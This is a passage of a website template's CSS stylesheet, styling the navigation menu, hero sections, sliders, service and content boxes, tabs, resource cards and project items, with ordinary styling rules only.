  background-color: #fff!important;
  padding: 10px 0;
  -webkit-box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  -moz-box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
}

/*------------------------------------------*/
/*  HEADER LINK
/*------------------------------------------*/

.wsmenu > .wsmenu-list > li > a {
  display: block;
  font-size: 16px;
  font-weight: 500;
  letter-spacing: 0;
  margin: 0 6px;
  padding: 10px 15px;
  line-height: 50px;
  text-decoration: none;  
}

.navbar-dark .wsmenu > .wsmenu-list > li > a {
  color: #444;
}

.navbar-light .wsmenu > .wsmenu-list > li > a {
  color: #fff;
}

.wsmenu > .wsmenu-list > li > a .wsarrow:after {
  border-left: 4px solid rgba(0, 0, 0, 0);
  border-right: 4px solid rgba(0, 0, 0, 0);
  border-top: 4px solid;
  content: "";
  float: right;
  right: 0;
  height: 0;
  margin: 0 0 0 14px;
  position: absolute;
  text-align: right;
  top: 33px;
  width: 0;
}

/*------------------------------------------*/
/*  HEADER BUTTON
/*------------------------------------------*/

.wsmenu > .wsmenu-list > li a.btn {
  font-size: 16px;
  line-height: 30px;
  font-weight: 500;
  text-transform: none;
  letter-spacing: 0.25px;
  border: 2px solid transparent;
  margin-top: 13px;
  margin-left: 15px;
  padding: 6px 30px;
}

.wsmenu > .wsmenu-list > li a.last-link-number {
  font-family: var(--heading-font-family);
  font-size: 18px;
  font-weight: 900;
  margin-left: 16px;
}

.wsmenu > .wsmenu-list > li a.last-link-number i {
  position: relative;
  font-size: 16px;
  margin-right: 3px;
}

/*------------------------------------------*/
/*  HEADER SUBMENU
/*------------------------------------------*/

.wsmenu > .wsmenu-list > li > ul.sub-menu > li > a {
  font-size: 16px;
  padding: 11px 9px;
}

.wsmenu > .wsmenu-list > li > .wsmegamenu .title {
  font-size: 16px;
  line-height: 1.3;
  font-weight: 800;
  font-family: var(--heading-font-family);
  letter-spacing: 0;
}

/*------------------------------------------*/
/*   MEGAMENU LATEST NEWS
/*------------------------------------------*/

.wsmegamenu .latest-news li { 
  padding: 15px 0;
  border-bottom: 1px dashed #c0c0c0;
}

.wsmegamenu .latest-news li:first-child {
  padding: 0 0 15px;
}

.wsmegamenu .latest-news li:last-child {
  padding: 15px 0 0;
  border-bottom: 0; 
}

.wsmegamenu .latest-news img {
  text-align: center;
  float: left;
  width: 85px;
  height: 85px;
}

.wsmegamenu .post-summary {
  overflow: hidden;
  padding-left: 20px;
}

/*------------------------------------------*/
/*  MEGAMENU LATEST NEWS TYPOGRAPHY
--------------------------------------------*/

.wsmegamenu .post-summary a { 
  color: #888!important;
  font-size: 16px;
  font-family: var(--heading-font-family); 
  font-weight: 400;
}

.wsmegamenu h5.h5-md a { 
  color: #333!important;
  margin-bottom: 0;
}

.wsmegamenu .latest-news .post-summary a:hover { 
  color: #333!important;
  text-decoration: underline;
}

.wsmegamenu .latest-news p { 
  color: #999;  
  font-size: 15px;
  font-weight: 300;
  margin-top: 6px;
  margin-bottom: 0;
}

/*------------------------------------------*/
/*  NAVBAR SCROLL
/*------------------------------------------*/

.tra-menu .wsmainfull.scroll {
  background-color: #fff!important;
  padding: 3px 0;
  -webkit-box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  -moz-box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
}

.white-menu .wsmainfull.scroll {
  padding: 3px 0;
  -webkit-box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  -moz-box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
}

.tra-menu.dark-scroll .wsmainfull.scroll {
  background-color: #35344c!important;
  padding: 3px 0;
  -webkit-box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  -moz-box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
}

.scroll .btn-tra-white {
  color: #444!important;
  background-color: transparent;
  border-color: #444!important;
} 

.scroll .tra-white-hover:hover {
  color: #fff!important;
  background-color: #444;
  border-color: #444!important;
} 

.tra-menu.navbar-light .scroll .wsmenu >.wsmenu-list > li.primary-scroll a,
.tra-menu.navbar-dark .scroll .wsmenu >.wsmenu-list > li.primary-scroll a { color: var(--primary); } 

.tra-menu.navbar-light .scroll .wsmenu >.wsmenu-list > li.blue-scroll a,
.tra-menu.navbar-dark .scroll .wsmenu >.wsmenu-list > li.blue-scroll a { color: var(--skyblue); } 

.tra-menu.navbar-light .scroll .wsmenu >.wsmenu-list > li.carrot-scroll a,
.tra-menu.navbar-dark .scroll .wsmenu >.wsmenu-list > li.carrot-scroll a { color: var(--carrot); } 

.tra-menu.navbar-light .scroll .wsmenu >.wsmenu-list > li.dodgerblue-scroll a,
.tra-menu.navbar-dark .scroll .wsmenu >.wsmenu-list > li.dodgerblue-scroll a { color: #var(--dodgerblue); } 

.tra-menu.navbar-light .scroll .wsmenu >.wsmenu-list > li.green-scroll a,
.tra-menu.navbar-dark .scroll .wsmenu >.wsmenu-list > li.green-scroll a { color: var(--primary); } 

.tra-menu.navbar-light .scroll .wsmenu >.wsmenu-list > li.magneta-scroll a,
.tra-menu.navbar-dark .scroll .wsmenu >.wsmenu-list > li.magneta-scroll a { color: var(--magenta); }

.tra-menu.navbar-light .scroll .wsmenu >.wsmenu-list > li.olive-scroll a,
.tra-menu.navbar-dark .scroll .wsmenu >.wsmenu-list > li.olive-scroll a { color: var(--olive); }  

.tra-menu.navbar-light .scroll .wsmenu >.wsmenu-list > li.orange-scroll a,
.tra-menu.navbar-dark .scroll .wsmenu >.wsmenu-list > li.orange-scroll a { color: var(--orange); } 

.tra-menu.navbar-light .scroll .wsmenu >.wsmenu-list > li.red-scroll a,
.tra-menu.navbar-dark .scroll .wsmenu >.wsmenu-list > li.red-scroll a { color: var(--red); } 

.tra-menu.navbar-light .scroll .wsmenu >.wsmenu-list > li.teal-scroll a,
.tra-menu.navbar-dark .scroll .wsmenu >.wsmenu-list > li.teal-scroll a { color: var(--teal); } 

.tra-menu.navbar-light .scroll .wsmenu >.wsmenu-list > li.purple-scroll a,
.tra-menu.navbar-dark .scroll .wsmenu >.wsmenu-list > li.purple-scroll a { color: #6b507d; } 

/*------------------------------------------*/
/*  Navigation Menu
/*------------------------------------------*/

.tra-menu.navbar-light .scroll .wsmenu > .wsmenu-list > li a:not(.btn) {
  color: #444;
}

.tra-menu.navbar-light.dark-scroll .scroll .wsmenu > .wsmenu-list > li a,
.tra-menu.navbar-dark.dark-scroll .scroll .wsmenu > .wsmenu-list > li a {
  color: #fff;
}

.tra-menu.navbar-light.dark-scroll .scroll .wsmenu > .wsmenu-list .sub-menu li a,
.tra-menu.navbar-dark.dark-scroll .scroll .wsmenu > .wsmenu-list .sub-menu li a,
.tra-menu.navbar-light.dark-scroll .scroll .wsmenu > .wsmenu-list li .wsmegamenu a,
.tra-menu.navbar-dark.dark-scroll .scroll .wsmenu > .wsmenu-list li .wsmegamenu a {
  color: #666;
}

/*------------------------------------------*/
/*  Logo Image
/*------------------------------------------*/

.logo-white, 
.logo-black {
  display: block;
}

.navbar-light .logo-black,
.navbar-dark .logo-white,
.tra-menu.navbar-light .scroll .logo-white,
.tra-menu.navbar-light.dark-scroll .scroll .logo-black,
.tra-menu.navbar-dark.dark-scroll .scroll .logo-black {
  display: none;
}

.tra-menu.navbar-light .scroll .logo-black,
.tra-menu.navbar-light.dark-scroll .scroll .logo-white,
.tra-menu.navbar-dark.dark-scroll .scroll .logo-white {
  display: block;
}




/* ==========================================================================
  05. HERO
  =========================================================================== */

#hero-6 .hero-section,
.hero-section .container {
  position: relative;
  z-index: 3;
}

#hero-1 {
  padding-top: 150px;
  padding-bottom: 40px;
  position: relative;
  z-index: 3;
}

#hero-2 {
  padding-top: 180px;
  margin-bottom: 100px;
  position: relative;
  z-index: 3;
}

#hero-3 {
  padding-top: 190px;
  padding-bottom: 120px;
}

#hero-4 {
  background-position: center bottom;
  padding-top: 170px;
  padding-bottom: 180px;
}

#hero-5 {
  padding-top: 130px;
  padding-bottom: 100px;
}

#hero-7 {
  padding-top: 150px;
  position: relative;
  z-index: 3;
}

#hero-8 {
  padding-top: 170px;
  position: relative;
  z-index: 3;
}

#hero-9 {
  background-position: bottom center;
  padding-top: 140px;
  padding-bottom: 50px;
}

#hero-10 {
  padding-top: 170px;
}

#hero-11 {
  padding-top: 120px;
  padding-bottom: 100px;
}

#hero-12 {
  padding-top: 180px;
  margin-bottom: 120px;
}

/*------------------------------------------*/
/*  HERO SLIDER
/*------------------------------------------*/

.slider {
  position: relative;
  max-width: 100%;
  height: 680px;
}

.slider .slides {
  margin: 0;
  height: 680px;
}

.slider .slides li {
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: inherit;
  overflow: hidden;
}

.slider .slides li img {
  height: 100%;
  width: 100%;
  background-size: cover;
  background-position: center;
}

.slider .slides li .caption {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
}

.slider .slides li.active {
  z-index: 2;
}

/*------------------------------------------*/
/*  Slider Animation
/*------------------------------------------*/

.center-align {
  text-align: center;
}

/*------------------------------------------*/
/*  Slider Indicators
/*------------------------------------------*/

.slider .indicators {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  bottom: 30px;
  margin: 0; 
  z-index: 98;
}

.slider .indicators .indicator-item {
  display: inline-block;
  position: relative;
  cursor: pointer;
  background-color: transparent;
  height: 10px;
  width: 10px;
  border: 2px solid #fff;
  margin: 0 7px;
  opacity: .5;
  -webkit-transition: background-color .3s;
  transition: background-color .3s;
  border-radius: 50%;
}

.slider .indicators .indicator-item.active {
  background-color: #fff;
  opacity: .65;
}

/*------------------------------------------*/
/*  HERO ANIMATED WAVES
/*------------------------------------------*/

.waves {
  position: relative;
  width: 100%;
  height: 15vh;
  min-height: 100px;
  max-height: 150px;
}

/* Animation */
.parallax>use {
  animation: move-forever 25s cubic-bezier(.55, .5, .45, .5) infinite;
}

.parallax>use:nth-child(1) {
  animation-delay: -2s;
  animation-duration: 7s;
}

.parallax>use:nth-child(2) {
  animation-delay: -3s;
  animation-duration: 10s;
}

.parallax>use:nth-child(3) {
  animation-delay: -4s;
  animation-duration: 13s;
}

.parallax>use:nth-child(4) {
  animation-delay: -5s;
  animation-duration: 20s;
}

@keyframes move-forever {
  0% {
    transform: translate3d(-90px, 0, 0);
  }
  100% {
    transform: translate3d(85px, 0, 0);
  }
}

@media (max-width: 768px) {
  .waves { height: 40px; min-height: 40px; }
}

/*------------------------------------------*/
/*  HERO TEXT
/*------------------------------------------*/

#hero-1 .hero-txt {
  margin-top: -40px;
}

#hero-3 .hero-txt {
  margin-left: 30px;
}

#hero-6 .caption-txt {
  margin-top: 50px;
}

#hero-7 .hero-txt {
  margin-top: -30px;
}

#hero-8 .hero-txt,
#hero-10 .hero-txt {
  padding-bottom: 80px;
}

#hero-9 .hero-txt {
  margin-top: -25px;
}

/*------------------------------------------*/
/*  Hero Headers
/*------------------------------------------*/ 

#hero-1 h3,
#hero-2 h3 { 
  font-size: 3.35rem;
  line-height: 1.2;
  margin-bottom: 25px;
}

#hero-3 h3 { 
  font-size: 3.25rem;
  line-height: 1.2;
  margin-bottom: 25px;
}

#hero-4 h3 { 
  font-size: 3.5rem;
  line-height: 1.1;
  letter-spacing: 1px;
  margin-bottom: 20px; 
}

#hero-5 h4 { 
  font-size: 0.95rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 35px;
}

#hero-5 h3 { 
  font-size: 3.5rem;
  line-height: 1.2;
  letter-spacing: -1px;
  margin-bottom: 25px;
}

#hero-6 h2 {
  font-size: 4rem;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 0;
  padding: 0 5%;
  margin-bottom: 25px;
}

#hero-7 h3 { 
  font-size: 3.5rem;
  line-height: 1.2;
  font-weight: 400;
  margin-bottom: 25px;
}

#hero-8 h4 { 
  font-size: 1.05rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  margin-bottom: 40px;
}

#hero-8 h2 { 
  font-size: 4rem;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 0;
  margin-bottom: 40px;
}

#hero-9 h3 { 
  font-size: 3.5rem;
  font-weight: 400;
  margin-bottom: 20px;
}

#hero-9 h3 span { 
  font-size: 4.15rem;
  font-weight: 800;
  letter-spacing: 0.25px;
}

#hero-10 h4 { 
  font-size: 2.15rem;
  font-weight: 300;
  margin-bottom: 25px;
}

#hero-10 h3 { 
  font-size: 3.5rem;
  font-weight: 700;
  letter-spacing: -1px;
  margin-bottom: 25px;
}

#hero-11 h2 { 
  font-size: 4rem;
  letter-spacing: -1px;
  font-weight: 400;
  margin-bottom: 25px;
}

#hero-11 h2 span { 
  font-weight: 800;
  letter-spacing: -1.5px;
}

#hero-12 h3 { 
  font-size: 3.25rem;
  font-weight: 600;
  margin-bottom: 20px;
}

/*------------------------------------------*/
/*  Hero Paragraphs
/*------------------------------------------*/

.hero-txt p {
  font-size: 1.2rem;
  margin-bottom: 35px;
}

#hero-2 .hero-txt p {
  padding: 0 12%;
}

#hero-3 .hero-txt p {
  font-size: 1.25rem;
}

#hero-4 .hero-txt p {
  font-size: 1.25rem;
  padding: 0 10%;
  margin-bottom: 40px;
}

#hero-5 .hero-txt p,
#hero-7 .hero-txt p,
#hero-9 .hero-txt p {
  padding-right: 5%;
}

#hero-6 .caption-txt p {
  font-size: 1.25rem;
  padding: 0 15%;
  margin-bottom: 35px;
}

#hero-10 .hero-txt p {
  font-size: 1.35rem;
  padding: 0 10%;
  margin-bottom: 40px;
}

#hero-12 .hero-txt p {
  padding: 0 5%;
  margin-bottom: 30px;
}

/*------------------------------------------*/
/*  Hero Buttons
/*------------------------------------------*/

.hero-3-btn {
  position: relative;
  margin-top: -30px;
  margin-left: 50px;
}

/*------------------------------------------*/
/*  HERO LINKS 
/*------------------------------------------*/

.hero-links {
  margin-top: 45px;
}

.hero-links span {
  font-size: 1rem;
  line-height: 1;
  margin-right: 25px;
}

.hero-links span:last-child {
  margin-right: 0
}

.hero-links span a {
  text-decoration: underline;
}

.hero-links span a:hover {
  opacity: .8;
}

/*------------------------------------------*/
/*  HERO FORM
/*------------------------------------------*/

.form-holder {
  background-color: rgba(255, 255, 255, .2);
  padding: 20px 30px 7px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

#hero-2 .form-holder {
  background-color: rgba(255, 255, 255, .45);
}

.form-holder [class^='col-lg'] {
  padding: 0 8px;
}

/*------------------------------------------*/
/*  Hero Form Input
/*------------------------------------------*/

.seo-form .form-control {
  height: 54px;
  background-color: #fff;
  margin-bottom: 10px;
  border: 1px solid #ddd;
  color: #999;
  font-size: 1.05rem;
  padding: 5px 13px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

/*------------------------------------------*/
/*  Hero Form Placeholder
/*------------------------------------------*/

.hero-section .form-control::-moz-placeholder { color: #999; } 
.hero-section .form-control:-ms-input-placeholder { color: #999; }
.hero-section .form-control::-webkit-input-placeholder { color: #999; }

/*------------------------------------------*/
/*  Register Form Input Focus
/*------------------------------------------*/

.seo-form .form-control:focus,
.seo-form .form-control:focus {
  background-color: #fff;
  border: 1px solid #ccc;
  outline: 0;
  box-shadow: none;
}

/*------------------------------------------*/
/*   Hero Form Button
/*------------------------------------------*/

.seo-form .btn {
  height: 54px;
  width: 100%;
  font-size: 1.05rem;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px; 
}

/*------------------------------------------*/
/*  Hero Form Message
/*------------------------------------------*/

.seo-form-msg {
  width: 100%!important;
  display: block;
  text-align: center;
}

.seo-form .loading {
  color: #00b2e4;
  font-size: 18px;
  font-family: 'Hind', sans-serif;
  font-weight: 500;
}

.seo-form .error {
  color: #e74c3c;
  font-size: 14px;
  font-weight: 300;
  padding-top: 8px;
  margin-bottom: 0;
}

/*------------------------------------------*/
/*  HERO IMAGE
/*------------------------------------------*/

.hero-1-img {
  margin-bottom: -50px;
  padding-left: 20px;
  position: relative;
  z-index: 999;
}

.hero-2-img {
  margin-top: 45px;
  margin-bottom: -100px;
  position: relative;
  z-index: 999;
}

.hero-1-img img,
.hero-5-img img,
.hero-7-img img,
.hero-10-img img,
.hero-11-img img {
  position: relative;
  max-width: none;
  display: inline-block;
}

.hero-5-img {
  margin-left: -50%;
}

.hero-7-img {
  margin-left: 20px;
}

.hero-9-img {
  position: relative;
  margin-right: -40px;
}

.hero-11-img {
  margin-left: 30px;
}

.hero-12-img {
  margin-top: 50px;
  margin-bottom: -120px;
  position: relative;
  z-index: 999;
}




/* ==========================================================================
  06. ABOUT
  =========================================================================== */




/* ==========================================================================
  07. SERVICES
  =========================================================================== */

#services-1 .section-title,
#services-2 .section-title {
  margin-bottom: 55px;
}

#services-3 .section-title {
  margin-bottom: 80px;
}

#services-7 .inner-bg {
  padding: 100px 60px 60px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

/*------------------------------------------*/
/*  SERVICES TEXT
/*------------------------------------------*/

.services-txt {
  position: relative;
  margin-top: 100px;
  margin-right: -150px;
  z-index: 9999;
}

.services-txt h3 {
  letter-spacing: -1px;
  margin-bottom: 30px;
}

/*------------------------------------------*/
/*  SERVICE BOXES
/*------------------------------------------*/

#services-1 .service-boxes {
  margin: 0 40px;
} 

#services-4 .services-boxes {
  padding: 0 30px;
}

/*------------------------------------------*/
/*  SERVICE BOX
/*------------------------------------------*/

.sbox-1,
.sbox-2 {
  position: relative;
  top: 0;
  z-index: 999; 
  text-align: center;
  background-color: transparent;
  border: 1px solid #f5f5f5;
  padding: 40px 20px;
  margin-bottom: 40px;
  -webkit-border-radius: 4px; 
  -moz-border-radius: 4px; 
  border-radius: 4px;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;  
}

.sbox-1:hover,
.sbox-2:hover {
  background-color: #fff;
  border: 1px solid #f5f5f5;
  box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, .15);
  top: -10px;
}

.sbox-3 {
  text-align: center;
  margin-bottom: 40px;
}

.sbox-4,
.sbox-5,
.sbox-6 {
  margin-bottom: 40px;
}

.sbox-8 {
  position: relative;
  top: 0;
  z-index: 999;
  text-align: center;
  background-color: #fff;
  border: 1px solid #ccc;
  padding: 40px 25px;
  margin-bottom: 40px;
  -webkit-border-radius: 3px; 
  -moz-border-radius: 3px; 
  border-radius: 3px;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;  
}

.bg-lightgrey .sbox-8 {
  background-color: #fff;
  border-color: transparent;
  box-shadow: 0 0 0 1px rgba(56, 60, 67, .05), 0 1px 3px 0 rgba(56, 60, 67, .15);
}

.sbox-8:hover {
  top: -10px;
  background-color: #fff;
  border: 1px solid #f5f5f5;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, .1);
  box-shadow: 0 0 10px rgba(0, 0, 0, .1);
}

.bg-lightgrey .sbox-8:hover {
  box-shadow: 0 0 0 1px rgba(56, 60, 67, .07), 0 8px 14px 1px rgba(56, 60, 67, .15);
}

/*------------------------------------------*/
/*  SERVICE BOX TEXT
/*------------------------------------------*/

.sbox-4-txt {
  overflow: hidden;
  padding-left: 25px;
  padding-right: 15px;
}

.sbox-5-txt {
  overflow: hidden;
  padding-left: 20px;
  padding-right: 15px;
}

.step {
  width: 32px;
  height: 32px;
  display: inline-block;
  margin: 0 auto 30px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}

.step span {
  font-size: 17px;
  line-height: 32px;
  font-weight: 500;
}

/*------------------------------------------*/
/*  SERVICE BOX TYPOGRAPHY
/*------------------------------------------*/

.sbox-1 h5 {
  font-size: 1.135rem;
  line-height: 1;
  letter-spacing: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.sbox-2 h5,
.sbox-3 h5 {
  line-height: 1;
  margin-top: 30px;
  margin-bottom: 15px;
}

.sbox-4 h5,
.sbox-5 h5,
.sbox-7 h5 {
  margin-bottom: 12px;
}

.sbox-6 h5 {
  line-height: 1.3;
  padding-right: 5%;
  margin-bottom: 0;
}

.sbox-2 p,
.sbox-3 p,
.sbox-4 p,
.sbox-5 p,
.sbox-6 p,
.sbox-7 p {
  line-height: 1.5;
  margin-bottom: 0;
}

.sbox-3 p {
  padding: 0 10%;
}

.sbox-6 p:before {
  display: block;
  content: "";
  height: 0.045rem;
  width: 65px;
  background: #aaa;
  margin: 35px 0 27px;
  position: relative;
}

.sbox-8 p {
  line-height: 1.35;
  margin-top: 25px;
  margin-bottom: 0;  
}

.sbox-8 p:after {
  display: block;
  content: "";
  height: 2px;
  width: 80px;
  background: var(--bluestone);
  margin: 25px auto 0;
  position: relative;
  opacity: .5;
}

/*------------------------------------------*/
/*  SERVICE BOX ICON
/*------------------------------------------*/ 

.sbox-4 span,
.sbox-4 img,
.sbox-5 span,
.sbox-5 img {     
  float: left;
  text-align: center;
  margin-top: 4px;
}

.sbox-6 span,
.sbox-6 img {     
  float: left;
  text-align: center;
  margin-right: 30px;
}

/*------------------------------------------*/
/*  SERVICES IMAGE
/*------------------------------------------*/ 

.services-7-img {
  position: relative;
  text-align: center;
  left: -85%;
}

.services-7-img img {
  max-width: none;
  display: inline-block;
}




/* ==========================================================================
  08. CONTENT
  =========================================================================== */

#content-9 .container {
  overflow: hidden;
} 

#content-9 .section-title {
  margin-bottom: 50px;
}   

/*------------------------------------------*/
/*  CONTENT BOX
/*------------------------------------------*/ 

.cbox-1-txt {
  overflow: hidden;
  padding-left: 10px;
}

.cbox-1 i {   
  text-align: center;
  float: left;
  font-size: 0.85rem;
  margin-top: 6px;
}

/*------------------------------------------*/
/*   CONTENT IMAGE
/*------------------------------------------*/ 

.content-3-img {
  text-align: center;
  padding: 0 5%;
  margin-bottom: 40px;
}

.content-4-img {
  text-align: center;
  padding-left: 50px;
}

.content-5-img {
  text-align: center;
  padding-left: 25px;
  margin-bottom: 40px;
}

.content-6-img {
  margin-bottom: 40px;
  position: relative;
  text-align: center;
  left: -65%;
}

.content-4-img img,
.content-5-img img,
.content-6-img img {
  max-width: none;
  display: inline-block;
}




/* ==========================================================================
  09. TABS
  =========================================================================== */

#tabs-1 .tab-content {
  display: none;
}

.tabs-nav {
  border-bottom: 1px solid #e5e5e5;
}

#tabs-1 .tab-content.current,
#tabs-1 .tab-content.displayed {
  display: inherit;
}

.tabs-1 li {
  display: inline-block; 
  margin: 0 15px;
  background-color: transparent;
  color: #bbb;
  font-size: 1rem;
  font-weight: 600;
  padding: 8px 10px;
  border-bottom: 2px solid transparent;
  cursor: pointer;
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;
}

.tabs-1 li.displayed, 
.tabs-1 li.displayed:hover { 
  color: #666; 
  font-weight: 600; 
  border-color: var(--bluestone);
}

.tabs-1.primary-tabs li.displayed, .tabs-1.primary-tabs li.displayed:hover { border-color: var(--primary); }

.tabs-1.blue-tabs li.displayed, .tabs-1.blue-tabs li.displayed:hover { border-color: var(--skyblue); }
.tabs-1.bluestone-tabs li.displayed, .tabs-1.bluestone-tabs li.displayed:hover { border-color: var(--bluestone); }
.tabs-1.carrot-tabs li.displayed, .tabs-1.carrot-tabs li.displayed:hover { border-color: var(--carrot); }
.tabs-1.dodgerblue-tabs li.displayed, .tabs-1.dodgerblue-tabs li.displayed:hover { border-color: #var(--dodgerblue); }
.tabs-1.green-tabs li.displayed, .tabs-1.green-tabs li.displayed:hover { border-color: var(--primary); }
.tabs-1.olive-tabs li.displayed, .tabs-1.olive-tabs li.displayed:hover { border-color: var(--olive); }
.tabs-1.orange-tabs li.displayed, .tabs-1.orange-tabs li.displayed:hover { border-color: var(--orange); }
.tabs-1.red-tabs li.displayed, .tabs-1.red-tabs li.displayed:hover { border-color: var(--red); }
.tabs-1.teal-tabs li.displayed, .tabs-1.teal-tabs li.displayed:hover { border-color: var(--teal); }
.tabs-1.purple-tabs li.displayed, .tabs-1.purple-tabs li.displayed:hover { border-color: var(--purple); }

#tabs-2 .list-group-item {
  background-color: transparent;
  border: 1px solid transparent;
  padding: 30px 35px;
  margin-bottom: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;
}

#tabs-2 .list-group-item.active {
  background-color: #f6f9fd;
  color: #333;
}

#tabs-2.bg-lightgrey .list-group-item.active {
  background-color: #fff;
  box-shadow: 0 0 0 1px rgba(56, 60, 67, .05), 0 1px 3px 0 rgba(56, 60, 67, .15);
}

#tabs-2.bg-primary .list-group-item.active {
  background-color: #456070;
  box-shadow: 0 0 0 1px rgba(56, 60, 67, .05), 0 1px 3px 0 rgba(56, 60, 67, .15);
}

/*------------------------------------------*/
/*  TABS CONTENT
/*------------------------------------------*/ 

#tabs-1 .tab-content {
  margin-top: 70px;
}

/*------------------------------------------*/
/*  TAB BOX
/*------------------------------------------*/  

.tbox-1 span {
  float: left;
  margin-right: 12px; 
}

.tbox-1 h5 {
  line-height: 2rem!important;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 10px;
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;
}

.tbox-1 p {
  margin-bottom: 0;
}

.bg-bluestone .tbox-1 p {
  color: #eee;
}

.list-group-item.active .tbox-1 h5,
.list-group-item.active .tbox-1 span {
  color: var(--skyblue);
}

.bg-bluestone .list-group-item.active .tbox-1 h5,
.bg-bluestone .list-group-item.active .tbox-1 span,
.bg-bluestone .list-group-item.active .tbox-1 p {
  color: #fff;
}

.tbox-1.icon-xs [class*="flaticon-"]:before,
.tbox-1.icon-xs [class*="flaticon-"]:after {   
  font-size: 2rem;
  line-height: 1!important;
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;
}




/* ==========================================================================
  10. RESOURCES
  =========================================================================== */

#resources-1 .masonry-item { 
  width: 33.3333%;
  margin: 0;
}

.rbox-1 {
  position: relative;
  top: 0;
  z-index: 999; 
  background-color: #f5f5f5;
  border: 1px solid #f5f5f5;
  padding: 40px 30px;
  margin: 0 10px 30px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.rbox-1:hover {
  top: -10px;
  background-color: #fff;
  border: 1px solid #f5f5f5;
  box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, .15);
}

.rbox-1 h4 {
  margin-bottom: 20px;
}

.rbox-1 p {
  margin-bottom: 30px;
}




/* ==========================================================================
  11. PROJECTS
  =========================================================================== */

#projects-1 .col-md-4 {
  padding: 0 10px;
}

/*------------------------------------------*/
/*  PROJECT ITEM
/*------------------------------------------*/ 

.project-1 {
  position: relative;
  top: 0;
  z-index: 999; 
  background-color: #fff; 
  border: 1px solid #ddd;
  padding: 30px 25px;
  margin-bottom: 20px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out; 
}

.bg-lightcyan .project-1,
.bg-lightgrey .project-1 {
  background-color: #fff;
  border-color: transparent;
  box-shadow: 0 0 0 1px rgba(56, 60, 67, .05), 0 1px 3px 0 rgba(56, 60, 67, .15);
}

.project-1:hover {
  background-color: #fff;
  border: 1px solid #f5f5f5;
  box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, .15);
  top: -10px;
}

.project-2 {
  margin-bottom: 30px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.project-3 {
  position: relative;
  top: 0;
  z-index: 999; 
  background-color: #f5f5f5; 
  box-shadow: 0 0 0 1px rgba(56, 60, 67, .05), 0 1px 3px 0 rgba(56, 60, 67, .15);
  margin-bottom: 30px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out; 
}

.project-3:hover {
  background-color: #fff;
  box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, .15);
  top: -10px;
}

/*------------------------------------------*/
/*  Project Data
/*------------------------------------------*/ 

.project-1 .project-data {
  border-top: 1px solid #d5d5d5;
